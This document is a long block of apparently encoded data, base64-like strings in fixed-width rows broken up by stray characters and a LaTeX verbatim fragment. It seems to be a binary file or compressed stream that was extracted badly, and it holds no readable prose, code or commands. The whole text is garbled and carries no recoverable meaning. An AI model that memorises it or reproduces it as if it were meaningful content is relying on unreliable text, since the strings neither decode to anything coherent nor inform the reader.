grLkdEW1i3wuYSwugLDGAWMQWjjgrN0LGtFziBYZ8FhB4FxpHLSFiLpdjXa6Đ Yv9Yb0hfkNk8UOJkKC86v+3qLmmxUd487tJBOdAJWkvxCsLWSO3QXQWFAOzQĐ B5abuKvgCJR8HohZpUGtat/rqqB0ck2A/aZoN41+OdQEDXXF7V21goa6sm2KĐ TdLcW577VkH55LrYwMuIdUUMM4brhArKzngdO3wEr64sOT3sFFAouuSsvK6oĐ bcXvLYpAJYTGLl1zujX6RAXHOoga5wYpHRZHGxUUiw4DsKSv89I7WU1MRZeKĐ t8WtUgW55GDxjo3kgMAL/Rvdz4+rIJccLCneIlVwrpdofVneAkomfdjZwq7cĐ hSqgUHQpiG9C22EV5JJTJqAAZBvXdUod5JJD7FW+MJcqKLZIaMqB6w+5MwKFD CkqHQSS1ayHXwZmYHleeEyQTFIsOlVFngRpozDmk5HW9817Lm4yNzTXonq31Đ XUoVvDIaJ7/bFhbVQQOFosu+Mc5ZYiK7fle5e4kzQdMnvtwV+EIZ1kJzx1nAĐ RCi6JH1+t052jovDKmhurncLrO/UTaHdWlVBY3OdpDHWzsnE9F1xefZpoOUiĐ TLqDWiK9pU2dPg+TiXIDkb5yT0zBRpUVcKq4oOC4IK7+18CRBuIwd3ZYBQ3rÐ CjSstTc0UHIkwM87ZsSbLBBiDYGGAJAZPenQaF7slNMvFVTscqoSoEdiUEEuĐ AFqHwHbABA2Ue3qjzNs4ivEZV5YU16IJ2nP8NJmqV1BxFBRXsCkVvJJXKyZtĐ qMR68atuCVDAmeKiyd21sZVlr73pqoJWtzd2zOKpqnltmZYWBM1jCwI2tXc7Đ P1GOLfBSTsBqq0rHFqQkj/aqqhcaaDFy2UFp6iCvCu2zBXMo9Wx1J705AUaZĐ qifC7W2VI128SD2bHQVUry/jia3YQqxLy21IFZRdNOmiSn28/FW9kLZIkmZsĐ 7RUVnOgCgGac67Aj+uRCOShRS9XFVQVn9qqmdVnqWywVNBYdkkHoEuxEuL3RĐ Ywsx0QVALjnNXZJ28qVdg1TBKxWEyK/Ut8PQzBRQuL1hX0AkqrbdsQ0c6WCkĐ Ti65vVEwcvsg3N6ITt7GbjyF2xuZxYXFwzyiU8GZLquoN5KIOUe4vanbBxuuĐ gpca6IBMUFzcheTxe6vLK3V0QE1XTWKGe9JBceVeCrmWNrmtVBWU9BxI7wt6D oYJj24Rsn1pV0Ix2Tp8JRZqSb7KaT9XGgZHvaiEVFJKDBmNTo3U8r9LmfktPĐ E37bia2EChqbayIIlrbRQMspUhxoiVZptIoVFJKz6fWNV7JZRtKsgyWKKAGBĐ q44GKE7ncfi8eFBerXxmQAMUkgPHnG10DJBWtUMFjS3SbVF19W0owtx0aJzqD bvJqZ7+cqYKG9ohU1rZuwiUa2iOorGUw+NfUvBq2ruvrmKqa8eVvt477pyooĐ oquXt6hFu/X+tsXXWXRMB+V9Bz4GQL2xv0X/z9w/qKCIxEb6r17u626dN5bbĐ ISOOIlHXHVzV8ZxeqKAwk0LVvBFNFFC6GoZB910LHRypIFwqIl/r1x6npj+AĐ +0k9FTQkp0jBDhSUHGEmBfsqOJ9lSPWoV7aCVVBoj6qxFvXd3n27VwXlmfwWĐ SRqETcLPWSEFTTNBq6DQHstiu6qBY74v/sbRJUfcSTPOvFTwSpNVYnmA9tELD VEHZfxXfdoltnLE559SbRQ3Na9xLVcGxpaqM9VbVkBx47XW/zi3PJqmguG4TD CMSog+a7JzDLoaXLDPGrgsa+gzB7y9tyKngpBACVVOEwKutNHTI9TYWZdFXWĐ C6RXwfNBOJMQKMXz22GNDJds9YBXQGEmJVXF+jHa5tgcPFTQkJxy4brLrIKyĐ /yqxzKKZA+81jfu3KijMpAu8dEBQacdbiiooRcJv0ei4pxYg21KgguJUF9+4Đ pKIO63mgVRXtkUTMs1IGaGqP7QpGY9vde5fyiRk4ZluAmc1yEq2C4qIWuW/NĐ litLQBgFFPbVNVqGYdG5gc18CS90NJobswoqtg65ZQONY9pXV7eut1VU0IwWĐ

TKLkWGzXKihZyar9Jis8tVVBEaeh3oJBlt/UMl10VFCRHPya1iKxnZMaoGlgD Z7QR5EgFTclZ17fg5W02rQpemULe5C2af0wvBAWcSfuOagsOdm5cBbnkBCgDĐ FKtV3VzDxTBwgcc7AX+rCvsql1h3O3bKACXvNTAB4dh5jhDjKigiFcO2AcLkĐ OFc7FRQhPsCLFHQq5+5MBmdSjHgGYrs3vhvoKXEmNiy8sJjgNQgcO6pquemlĐ gsZAxnvBYJjqy7k9lkXwbuDlXDY9dQ1cuS/bhFpMvOCFAbbJxm7VU0Hx2EWDĐ TwGZvdxiRFTBuQ420bmG1q6LrYqr4JUCRp8jX17JzoTCbGW7VKqBItwjPZx1Đ HupqoBSSqkV2wtsdfBClBo1XQXnfqW940WDswqjJtR4VF04Z1CMIvBGtbaOBĐ FwaolOwGL60gPQ5wXw+/vDJn8hzesuioocYNGh7sqETLoaUOzk1bB/tGv9PLD XEwdDHDvklXQ0AFYBv7Vam5OHXBh136QqIKGrcP9xKAKSlMHGRy4onQ0k6HGD pgMVvNRByVnCC851kJ4/qoylqiJ8vFw7a2w3BRzph+yOsWiC0rM3ZPUmF6htD S50Kjg2QW4P94MQAcRzIMDg1wDKhkQv9oBJEn14qdKgPKmhsPJUHUJzg1W1CD hINHe2A/FTSGFQbNYKoGaMRAgCDd9qhdKmhOyDHvVSHQvBhCMzBP51RQRM9gĐ rkQ4hI7tERcVvNRGhxRSRBcCFZzryxzZVO0tN4tV0JyQi7u8tAbV1UB4zJeBĐ 4r0RS4NaQENy6GbXv/EcS3HJINIpfzHXGlZQBcVhEFyYJ4LqIFVQqNZlsd2yĐ IKIRJZpLOX5hbVNXRVc771xPpFbVlAfLyaUKSoez8P6b70FhFZQOZ/HFeaxTĐ ZYbZyQQnGphk2a+1PbCZCqrjcc/VDYuGpIIzFaStaVOsNJCPRyRqLT9LDFV1Đ KnUHC4WHpg7qIg5ZuUHRHbCYptjX3lqeDkrTY4qGVnrtOGE3QHFbHxzRvaQKĐ SotOiq0PWDEKXQ+fSt3R0EDV9ui6JihvWBZNfUtO2bCbtieUwQUO1/DzT/+5Đ PD4fBsnj4+H9fdD986a/+s3e/mYeNYnvCXe1CHjdfEjeKWd0fpenu7g4dmOTĐ 9sfAM6RNo/2h9xR6bqd95Uu0jHxS6k4eWP/7eL49vnx5/fE+WD4//OFo8PwWĐ e/ei6cN1JGQUjKRv/ERJCDRE7CwxH4zICSGRuHYJnOnkqfsSvkpOgawyfgkSĐ abBL15ux9kbOb+/8mKVcQrGIKJHUiFCkeaLLGhMKLXWeGCoGNSUUDtgQ+DK5D VaSyiuV6546jqg61Jypb5+Xz6+sXNKifB+35HzS0nSLGJQ0CwGdoiSsXSLeKĐ CxA81Kh21yydIRT11ucTzv18On7+frZNNyhvWG+5MyweSHCi4q0R+Rs9GfS6Đ yDJrtE6THpu0cwyZ9NSknVGsDRr3oEbDi3rWh5MMemyhK1A6Aw94EHpuodFHĐ I7UsCdd8NLTQcJMebhj6HK9p0VRysVSkp8PD+fj64hNaWhZ+L4Q839mtG9iiÐ +b5TmmsEDXFmSuc1AftiImhYbbH90rppsi9kgkaqM9qU7B0xj+2LqKBbuJ1AĐ 7qm3SJfytPHcQpMN2x77cNdGjA2ZnlpooqvhZ0zhcqbbMWI4ttDbui3uXLBCD jzjNpGP98PL12Zgwfv6p7cD/YbuzviJpz/0XMIAAh3Z0QVDhRoSjJ2jx5Y3FÐ d1Sv5+PX4yOWdLuQ0xajYV/JRpduQtyx++TZTyXxm2i6LUE1x3bSdiFBI6d2Đ MmSCgLFvJ/HFL13VUkgxV2pl0ssCzjJHijxtX48v58PJkCecM45F6OhYS86UĐ QuXrZ6geakSp3OUPYaUkSWqfHk6Hwebli1Vrp7njwB34UlTUl0gjlpBevdkhĐ f4T06usO+RNlOmmJ1JBPeuFSU/3zfj588yncpAMhHGybV21BH9WENdjbWPJnĐ YxoWPth+ZdbHzj1KBwtECK9yFq01vodH6QAPebLThBtWoSiolOZDkB45klU7Đ GCJMV1noi65FG73wz6mYtVqL26o9MLvc2k0iu6IVvRCdndZvODfWJS3S4XBIÐ AVvP6Llp/YgziugdMyMNwhlFdJSZkQ7hnG7A3czTY9acbD1NBtnry3mwfPh2Đ fD6akxEqb7lHKnyXJo7zSUt5bCZa7pt6Yyg5fnJEyfa28D0pYSHH1IQwdE2oĐ UIWcsDLx5aE+5JSSWZ4ildszDAxyxtYzaP3bw/GPp70pHy1vP9L2mOvWoUVQĐ 5UaUy++6BqIjGq6BDm5MuRCicxPKOfc6Dm5KOXAk2LktJAY3oxxSYItFbfN+Đ tnMXlAsyGncpt2cIVvc7mFvnyU3quUqFu6LcruzXf0qX4xyafAUB66NL5p1ID 5LVn+0pdIurfo73kJiYdVSaWSKDeDHBb49FYfz+/fT8PtqfD4/EdtrP/A29sĐ D8TqN3h7OD18OyDN8z9+/q18IbN8maAKwwKUFuG1YUqouPqPcQ48kKZrAsX9Đ pz2qqmvSsurrPLqsCaE6/yfp1JS1Bq4ZFFvWjFBN0vo/SqUueA2xp25ky18SĐ Cv2/sqj8VVQtergNiZumF5ZHIpak9Pn4FiVHcKQWI0iqHGEqQiRUOcJUhEioĐ  $\verb|coSpTWLXax1|zShWrvdog+cJQqpig/enZxAnzHZwknKb3MexY4WFG2CZ761mD||$ taMZizrut+8Pz8fzP54eY5312w7Nmo6nyrUCUI9lTbIMM3qPbZu6XvajUI+hĐ LWOCjUwFUo8zN660/ChkoI981GTb4/nxafDw8oWokTFtty1scZqsZeAd+h2EĐ dgkwetvdJE2B4yUFQLXtNnVV75e13xQw00cJGPFoS98ezp6PhxdJ8aD1xckfĐ GIJDmywEqh/f3m/QkhguTf34dl0sul9hj+DnFIUFKbLYirMLFyfXEW5QrBbjD yWjcq5YjuFyQIu0W7fkWxWrmhRUOlo58E9MBSquAf/Cv9TpZRJBKeajv1vmiÐ yW/7fR/chEbz+qJIe3JIDFdopbruWU+IhNDtmuuiXffqPwiEcFOQoLRt7kcVĐ Dk013TrpOxJIQFRQFnZNvY0vDwdubHZo95xUfb4Ph2BGw3r15TjIT6fX0yC1Đ W+tQq2eF086FJfdfUIuvIyGZqdoczunzw/t7+fryx6D++vX9YGwbpXqlJfZpD dwcdN776F/CqAm69aOC8AAIMOG2culkec+QKbdQ3Dah5HXNwndHfFCo3pRx5Đ BTmeuyBcuriFs3K0c4jk5oxLy7YHN6btqkqzXGLzcPT7LN5qfq5/3+0+6erQĐ 71jhJnI/tH5U4aZMLomddnM4n46P767BIo5+0ER8RzTr2LKGhLrvR41oWTfkÐ dk4kNaZlrXtRE0qliREnx0NNaQ0Dh/qaNaNl9aMuaFlZuVo2/mlB3T7hsvpRĐ c0rdd0vdJvqlzytaw3UvakSF467fNDKi0nHfE6Picddvshtx+eiHUQG5d11oĐ dGBUQu7E065RGBWR+54Yk5HrpPq1cN0uNDEiJBDLLMdmfI/eLWNXTLb6jWomĐ Jf2G9ZhISZYvdm6fHgtGpATeOV7sus4rYIrCgjF2pjGKLW2qYONYbKZgk1jsĐ QsGmsRiVkjtPcFAbxqaSnhibS6xH2k5swheafhhbaUJTpIaxpaYnNhEtiZQRĐ

r8lTxqaiJftgbC7J6h3aUaelh5MxNpf0xC6lyRziMsa9ST6ZS5N5D4xICUyuĐ GdpZeF6F0g4iMLbNK7+Xp47RuWSRornOFR3Tg1EpwRMlmU1i3vWZEinB7hV9Đ HCCZSpJn1vB0LozpJD2xCyHKgW5TsEshyn2wOZsUNsFFX8bYitMPm/G5ZBNUÐ CmVsxCsZnIRkbMxL64XxuQSNgQAoY7Je0gMjUpI0+iX5ACZJSbGxBOt3YJKUĐ 9MGYlGySux7z5IxJST/sYihK61HJi5EorQ9GpCTwGI2JUSkp86QKOWHLGJvMD syYJaU8yxibznhjpAAio0ILlInJWvhxKIyBd5760k7GRNAJ6YFQxLOvbTYJNĐ mXEY6YBNkWEzmHf1kDE2mWMrul/LkDBlm8hUlN453Ks5YE0soOjodZAr0B+/Đ pzi1UTAzxfbh+XA+H3bvh0H6+vJ+fnhx2tE0u8U9Wms8YW0t1RhyilyCiqNGD nKrqAKfaLciXOuOHIvvfzO/6+afVLY4hsywa46EtzldQCtw8fZD2FZSq8rt4Đ mzun0J7wJpaaYMr9mIedmmLKERHPSc0whebdEKNTcu9EGHFxX/W3Hq6nhFuzĐ ZzxjuQvKQYFGUCEPNydcX2vliJaX34VJw6p6SwLowi32aG5EOGcIfVc96bh6Đ fv3880ydMX7+icc8wy7mjohQav7DJf17EjhxiHVrVTH4tsZ3PHvgSKKVxxStĐ 75yrONiZALM9hunBxqD0IA7J9RZC/Xid/RRLH7jRLFsYfFCk93BDsdmBRgE3Đ 5CCsYAPuTq0Wq9XKDYfDJXVohK8kxw3Y0XTisrHop4dCcjaHb6+nf/yXZFabĐ fLPHK62vRfQ64huPQG7qm9z+ZJuDHDOyqqHnE+PJPhc5GgoS3vtL7G+2WMgxD J3/Pm9pzJ9ggp9J3ZsUy+uE3elUKk7SuvkaSydFQ+s5uv0gqPUqbgxxJvYI9Đ 272VVe2UgsyyPAQ7SHLFIrbMqUSqU1iInEsknXzKZBVjnrhcXnLpgyvT8U6HĐ WneQMXZ6eHuCsyf7tQooB89tSJeKHh8jTCXZDSyi0U6NY0wF9SSTQpVeP4AzĐ Db4BajoEr9s9vG3yO7zO67Neq3obom7yBt7ji78BjqllViSr2hUiwPoFiFr0Đ pCaYwnG0vdVTqSmmoKggaWhg6zzZIt2muUdTuOdeSbmcjD8wE9N7JYRu8h76Đ kHSvBNO953J2r4R+IwTu9XwiakEohToYRdZxRCk8KfUZEVCn43nQHd7Pg+3rĐ +xFfF/UfE0MNuxjPCk3LAwzHOAnpsKqSB1hV367zPrZSGF9dWhaBy2MahcuKĐ OCYeGOMLYgP00wiE8dWtmvrWDBTsoWB8dREFDfTxte4iTtdU6gKoiKM8lbrEĐ NSyq40GaulphKrnrR13hlgfrQ2jLLFPrrsyXHaDwf72Ujo6wXDUxtyoUDAtWD VzuDpTiwMcUi6iljE4pF1FPGsGwt6q6fj8poJrBQPWXsQmChesrYJevy8DquÐ dLlUEik46J+hFYwl1PJkVqC7IhOReS/ci42xnK3zMkJiZGzEWqcXxuchLNx5Đ tquG5VBpPtqB/700i4/0s3FPlqPX1z8tKxDKO8Vxq/tMzUNMrfIuaOfS14F0Đ 314X4dbXlgEIUQRv2HtvnBnLAKV6lCUVROqKVp86S8pYb4apSvmiqWjLSLroÐ sAIUf7I0ZFRRhSxzeh8g6reg9mn0AaLSJk+6/NZ3D1zvg0XHwqL7ML0NFx2JĐ ZW15SctOsTZEukl6DSIW9armBaWu83s/YyzFQKF+doQHt1FzRuXdsk6N1wwdĐ FLlfUzxKIRh+/qnIin2yRQpvanvg1JrPZDyDZQ/Ita/CdnJCSPzOaLyrH5BTĐ QuZ3aZlsetV2Rr8TLkw5rpk7yAtC3hYVBGvq852XpLW/PfxxGLTHP14ezt9PĐ B5sTdLFJIGBF3e7hbf0ki4hnPEum2RMj63YcT05n09x07m27JZVMOQkxt71FD 6tur6Yzd2y12L3++vP54GWwO56fXLw5T8G6ffPnSHL66m9ss5Qlzv30/nP4pĐ IMrF14fHQwQ3JVxzeD48vLsACzcn33N9+Ofz68PpC/qe93fo7Oct3FwJBqGiĐ X3q9hGuYeeW/cmUzrCEyK1dwabtHnRkJ+5MgaprkEJmUwehjNsMaIpt8m+shĐ QX3klJPuEIZ2cs6j6JQPL398h16xnef9/BOJjpvv4B5vZN44Z8wly6a4ThK3Đ P5E6J1xwrlwkVeG93i+3fMo5fLcltg2IKQW4RdL+Zj9JsXHjjHNIgW92ra+mĐ Mjfh3K5cwQ2yOI8dYrQBDq1ASemPeiBzvDx6pymWm3KuqdEqEt0PCed+zwPXĐ 6ZTyZozLUK+30ffwhlxesl3o+p66tWRcXq3KQIFyeVeca5GeH90uY/59yyRvĐ an9HyONhLrimLaK/b8zruSyqUIPK37fqXJNX8fchh3z8rfImFJRD5i45B3fLD vJixrmCO3IGL5vi4hQiKPcZfzrqiRQO+ynxTjHL4ybkqq9EAjJ0n+LxUdHBpĐ NjqOJZ93f022SWDAK4Ydx12j7Vh8/434vFQm3U18Pcd83JZFt975Z3qZ4/KCĐ to23+Sq2/0Z8PtvWoeGuGoUE13S71c7XoopViHE4Rk38/Mnlmt4pjK0nH+9tĐ 3ix6cHy+bsv6JvEPQJlbyFzu/0C5/3g/tNvgRC+PI1HP2zyL50Z8vMOdUO/XĐ qRwf7/TuaizHx/vuukmK+Hbh40jceY3ioF3a3SJKRdP1M8aFTmh0fYlxaDvuĐ ZXX9hXH0+nGb7GC7Cf8jcXIjkyua5LePlJev7u3hl3R9SePKYnEfeiAK60saĐ  $15 \\ RolTSfIzL1 \\ Ho3b1 \\ E2dppZttK73 \\ aFy3QwMqVN61yTmDaOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrcbd5xv75S1dOnrrc$ X9L7/d7aKuZ417hf6yaz1lTXX/T+y9FOwmYG0fUXjbvewdMXgfIyk9slEbv9Đ 30QWyRqmDD+3NLnf0I4g+By1PN7pVgDeacgKsBBpc4Zr/DGuLTbbslgWniehĐ 1PHHuHVdra4t75G7xp8oD61qaP31RqSV57PAVsD1fZiDDZ1DrXB9H91C7F0mD Rld5nHMsu6HyEkeBrvZknBkZ2OSmFq76PVzPmYXLC7v9yzWfMa6td90aGxDSĐ xMVdWrhfk02iIQY3t7ZLUywWpvbrms8YhyTGeojqms8YB4G6iswMouqaz0JbD MpecEc4t2C45oxwSFzRPWECXnFHOGWPRJWeUK3d3+WZR7xp9onDJWWjL6WoXĐ wsXVc2xyaPh11q2kq10oF/V9UwtX50m6y6u2y9VVwtUuoa2jq10o52wYV7uED to6u8gi3x1FwQpxcHt8C7hf1tSXMo6s8wVX36L/74rYq5YW2gGFuv2iS3wu9Đ U5z6NdnKwdbaejHZVR7jUqRolaVpqXDJZ2hL5qwn4fab/K6wrS3OejLOEVI1Đ UM/9apd00ep3faZ3jSPGpXDjZa+vKu5xxDj0f9DK4q/nhYXLargdCG8bNfkWD /cZ6xLWOMQ7tq/Pfd7n3++bW7yvrjb6pGrjXMf59ebMzv869jjEuaVbw6EDlĐ q+fCwuXpLskszncuvZx/37qwOi269HLG7Ro0ChP/ayG5td+bxAa69HLGLeqyĐ uLFsdVx60W+XEu2NyxujbXR7nc4h/TrbNYkxZev20p0D2cRf60Fs42+7y5uuĐ

hoFUOzll/AVMN875hXBgyi5tR+n6/MIsReQ16UgLxf+wWTUgbuNo+B+D19NAD trAwE0+LXzn0GU9sBYQzh5fP8nD9lczRGqPmfCFyVnPiBQTrH12AnBM5UTy+Đ HAbpw9vD5+Pz8WyJ/E1PF1P/+w0WipCTxRTsuPe1927rwJQMxG2S5jroMGecD hJHygqxxQpHub4vQ0fPAnBEQh2+shdxGZEvgUJQXZCVuSj18lauoHU/Tm9ycĐ nR0f38+fX/9mB/t2T4VyAe8WksjEkfkPR7gERBYVkq4uAKvkiJDkQZte5JiQĐ LdrSoSGDYwjkL18v1ZwQEmLWdPCgaGSsIUROWZkdKtbJ2MgZJyHmkx9WyQtCĐ rvqXecnJvmXOOdn18WJE5JVClt7wbCqZiNqa77R7yQWXhDztJ30plb4ifK9AĐ IzPxnfW2gAiCsWROSLREhoeZSi5lSQg0kkJeDWUShkucjwciR1xuu2TRom+NĐ Jse8THFTCbsG+d/RROSE19mXFOMTada7TYWmWOddVJWk4xPNffp77SHyQrRQĐ P0m4EuMTz2BeN2+VnCuk/+KzS17x2vY1E3O+jST5+IQb6NClnkZSyZR/Z18yĐ E5KQNOhjff2ikrmYh3qSS6Vt17nvjoFCJkOlP/uQI302ye+cF3dVkq+fHVEyĐ XeWZ5IzXti95IY3PXnN8csk0jALN8DXaA8VF/kAkHSvQsMum3uCr8HEkHSubD dhWO76CQC03jkp+LC910o1pYBZFFIJpVdMDeMcFgabA8q+7CRoTKFqU3KJtGĐ SWXBfdjIG6gTRgW9vBW111DXRVn2cA6fKR3QHM7fTy+Dm4fn7+62x51dX1vMD Dp5yhphCfRWElM4aMSzYxXofS19lvRtMvqONufStbtbEfVVEwx6yx/fI91VxĐ 2U2eNYnX18ukp5TeoK1psS1zn8Zq0nNK47AvULjnvq5Bk62cTLM3A2LoMaPXĐ SUsm4UgliXw2o3ewQAZ0LIOeD3mbw75w1SSle/nQaeJ4zduc6EzRZY85fZtUĐ 3XV+v6iTJsPPeEbQU04zf/E+/T3ndFa00E9V7bk1qtHU+Zu0WihqjEGPZbrfĐ lox8NqNZDJJoOoEMJmJpGdwcDz9823k8F9xAEJHQXVXNsEHqiEi0xi+uwUrtĐ md8kkhf2CT8/Bv+z/XgOI14HfEsDLrH3zGHM6/DRHCaiDkiB8GotjhymSg6xĐ EYrkHGbiKz6YwwXJgdhn/Jk4crgkORA7TeF7k96Vw1z0IS1921BHDle8JZHWĐ WcKrBM7HiOw5jIRMfjQHIZNwv9PbEI4cxmxMVlmoOx05qDLp3Tc6cpgqEgUvĐ OjuvnzlymCl1+EgOFzwHsmbivbq9NRw5UJlcFx2YDp1t4MmBymRetbsmvylaĐ TzwYRw5UJmNCFthzGFOZJBqT3zbjyIHKZEwgVUcOVCZzJJF1sjDPMcM5CJmEĐ TMCqihqkVw5iniR6SP86iHnyozko86Q/E0cOyjzpV6gcOcy1dvDYsBw5XGntĐ ODuHCZVJcqcZAq/i5bNPDkIebor89gNz1ETIA1iSvRqEIwchDx/N4UKpg1ePĐ ceRwqdThIzkIeOjaFx05SOsm6C/bvNn2683pkOdQN4X/VXVHDnSO2m0z/711Đ dw5jZc2CSKgxUdvkHNR18yM5qLoc9KhzjnHkoOpyH8nhQsnhAxrplMlkTXTBD SIuKnMPcqj9Y4yA6chAySY5t8sz5JfYcZkO1N32B3x05SPsL8vw4UURsHeLIÐ YazUIdbeIeVwqcrDR3IwdHt3Jo4cLlWN1FcJew5zMbIkXc6ejyOHS33V61uHĐ K33175+DZfV3ZeLI4dKYH2LevhE5jEbm/NA3hwu7VNuyceRwqWmDfVtyNJprĐ NgrZAO6N8lbeVH2tFb+MiKmhioqzqFSYlvXL1RXJAE+oYDyPezBEZMBqwDOIĐ i5YiZTCiGfBR3PMTiKmj6r9B5xlM5Ax67M95BlOSwSJfgfcXkhsQoIgNHc9gĐ RjLIIbK4F3dlcEEyIEMXh7vp2QZz6RMC7w3YM7iSMmj8OVgzGFE5QKM3K1qkĐ 7i3rOP2AZTCjkth+OIORrRsj5nKWwaWlG6OmUZ7BhdEGcXMgz+DSaIOeGejzĐ 1+OkhcxY7b673+ahd7HNEwvs5oDoiCfnLPSQ0k2+DZ7VOM55EN1uYKT7K+A4Đ 50G0z57qptl3w2Ux/ymP85QIaHjZIy+9D4M7ToluyPlW0qZIRt1TveOUiNJZĐ 7scdp0S45kmTc3t0+GKYdEp0A2cOZE1uEncQGccpEaKTXVeH7ESOUyJEc42qD x/nWmNMwSrC/o2eoaPQy5TR5jss/yPSyNToQDdM9xj5ypjhVyw7EqXScb+H+D 7vVEoXxChWmyGK7zxB180nFCRcpGku5jDVoKVfT6GBPoHpX04Tj35Yfj3JcfĐ jnNffjjOffnhOPflh+PcY7KsO+se7oJD/ABE+YEI+UvRK5SMfdVO6s8PxZwvĐ +8ecH5KY81VdQZ+U60DkP11RkMV05LDtol9yFSKPqh4q2YEzSfqkVSdYj6j8Đ aOVqHP/uffYcFfq7jsy9XyRoNYzrNez/IjC4PezkZGwssCY3r+O6sInAbpsiÐ Nm7mL10Brcp6gTQ158s7MjZTMRh9MaVdKE3ifC1Gxy4FtquuK7RUJWVYJfmFD aLibh+Pz+/PrWepVeN2kKNuy7vYQVGG/rJv8xjr9K2NJfjmG41W93+RtG2FqĐ lnFcq7e348sf9ucbUAGbfdgrXS1ghKmy3uRdEx9yboypddGPmtCy+oUrm9KyĐ +lEz0hq3hc8t26AuMFW0ddfUW/+HSdQlpuA+WZCT52dMRTzXq1C0iwnb820tĐ tZIsCzKhtR53Va14aFMijcS/ZvH6t+f9hA14Doar6dAxMR30pHTt4xCdLJCeĐ 1iAxvUeqphl+w0WPCX2ft0gVChRv38cxuv93TwmNK92/7BmhYecajNlr38dRĐ Ohi3176Po3Qwdq9BTyQ6GL/Xvguk9G3SVN7bI7JAG9UVn9DjAUOpxTkP1pUmD sgm07+Z5tKF3Cjx1yPIlieTuex/dOew47Xsm3b4hlmnfa+n2DbFM+x5N1+kJĐ oyHINQ617oHd303umQZ4jR5xukPb8L51jzkd9caAfVMKE0bMSxqqPRff3XQlĐ KI7xt67wVzO6qoOO664N8WZB/N6bfNXAe7Rx9EiRVLizCxHjr9Fw2ddV6b8fĐ T5qcl93cFGl0vMJdsdFVeiroGPumRdaWhIYrx32eyh5SC4iY6vqXvRStFoQND esm+G8Jd9C17wlttq7bAfemUm0+o4SQ5n0/Hz9/PrnvZ4MmBejVJ09z79pVdĐ dcA0DAirNPnosUwHN1X2xR/TmEzrradwuxEX0/ldnu787iT2xV+mfTtJ++JvĐ 017vty/fCu35fvuIwPRqF3Abd61ZVFrSJF33ajW6ZuX43byN13pl0mzdyDf4Đ ynUT/1KJvG7gqAjh0h3rBi67zJPAmziOuRvsIeH321xzN6K3Tei9DufcDbadÐ xPv8hoWeSjQsFqEI9/YVr83Tffg2rGF2lGi326CdHg1luq+0TBW6r6T0FTpiÐ kCgGhiGnsQ2z33fzpsJlw9oM74k0/Wbk0ZOgkcR4LV32+VymfeY1+3wu076JĐ 2T6fM5pcBnK/d2yfzxmdl0XetxTKbe54AfiT0g0fjBb9pLfSJ8uHf7J8zs8/Đ

4aeYIZV/wdMkQ1RGyiF+xTU+QMolYEN15AKUlEmgzS2ZCIJqOi/fLaYVNJKWD 1B/GU0etiKE0Dpf74EVYKz2nNMy6Qd08Y2+4pH40PekxoyNe9HKus8v94j70Đ +JKlbIn2Xuew01NGtzkE4eqibQq0ySmdV3CI0fuZVUqvmuS+TyQeaeaEHiM3Đ CXsak4gRbbnfVWi5SH0vQvtqHsG6Zk4oG40syGBRdGhERsS2VWQtHOzHV3NSĐ Zm96Smh+st6H5mNsW2/DT+k4zH/kzaBF0izQfNbDBDeWaS9qo6dDJi3rovSfÐ RHnaPIL1zGsRz/x65paoV2cdOvzyv2X7WZK1+tdd673Z7qQ3NRonxNs8uuz5Đ UMxMEaeOrjbvoqaZbOVkw5LQMYNMpQlB6BhBV2mZkPIIiLslD5FBzEhXM+AEÐ yQBCoNd4movKQJnjuqhlSWt/RtDiQfYCT7i6xL6Lkly1eJmAPNqo1c1xSrNsD GVf15QiNm9fv7wf+HN/14Z9Be35wGASF7ny9LyNettZtFk+YbPqTY0K26yL8Đ vrVmqyCk98qonZwTctO7tiNqY6005x+vJ3j69+X180i5nPDzT6h6FVo46AW2Đ /bap7ZYRu3ap0U2e2mMO2rVLRuOrVk3itAvYtSxG47CR+OXYPvtyRqMP3tjfĐ ZHHQuI0ZXeV5ts8aV9EOLYvRTb6MveYmaVmCzgrf/VP7msloHOGqR82JbsroĐ dNc0qKfRWphZH1Kxr1dV3qHm3qKN7z1Eem6LNhj7bqTIc3N4f/1+enSdGTR5Đ W++aNN/TakaHycGyzGniE4UqG0uPZRrtcPPNIm8chdsXMol2jCAXPX1Sv9vnĐ QWR3N2A0HIbtkypmGZe0doXO3If+/jbH9LZxRjDztzmmqVHV1ur2GUChqYtZĐ oGxw72PYDhzAmKRZHEn9H8zpLikqi+r1/2BCVzUZxDmcgAboqUFDTAi75u5vĐ LkK7W1ui56aYEDpxun37hwfceimTe9xjq7zKde81v4jKdFZvjIeO/D0m0/jbD mxA9dtFwT+LD321bnv39rbRaUxuWBf+0INNoTrytm+sAfeGgm7o2hrdJX/paĐ LckUjzu/pCr9jZfKWlExTPrKQXeWQzKTTlTlq/vnzebleVtVKTTkftM6lxgzĐ f3boxukyqXwvztgP3TgNHWkKoYOe6PQNPIoVW/OpTo+GPb57Zny331FFpS90Đ ut1V+y36r8uY20mXljZHGovTXKEp8Tp91aGRGxsB78pSdpegTbPDO1W1E510Đ WtQNzqI1eqHTy27rbDKDTnV6m3RrmDWizLeZ8d3FMvfIi0rnRtn1bd6436pWD 6aVOL249X+06XOZ0Wq+iVbmRMb6XSQN++VE1HxnjG5zo8i5xRT5VaTa+0VxVĐ o7XFdyniFziSREtfgTT4duf1zZHLkKiAW6aq+i+TFKwN9/sKmwqjKLHut3GuĐ yw6toUVdUAbcKuw0aA1VHfQ/NeiffwI9NL/berYuBqXTDL1hQLzqNtsekRvnĐ 